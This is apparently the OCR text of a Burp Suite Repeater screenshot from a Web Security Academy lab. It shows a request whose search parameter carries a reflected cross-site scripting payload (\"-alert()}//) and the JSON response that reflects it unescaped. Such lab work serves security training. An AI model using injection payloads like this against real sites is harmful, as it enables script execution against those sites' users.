 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to GoodLeap, LLC [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Settings
1 × +
Send Cancel < > Target: https://0a9900180363bc6e81f06397001400dd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /search-results?search=\"-alert()}// HTTP/2
2 Host: 0a9900180363bc6e81f06397001400dd.web-security-academy.net
3 Cookie: session=BYZVD9pmTKKav02hqz10lrvPYx2ApYhM
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a9900180363bc6e81f06397001400dd.web-security-academy.ne
t/?search=shql06v
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 44
5
6 {
"results":[
],
"searchTerm":"\\"-alert()
}//"}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done
157 bytes | 130 millis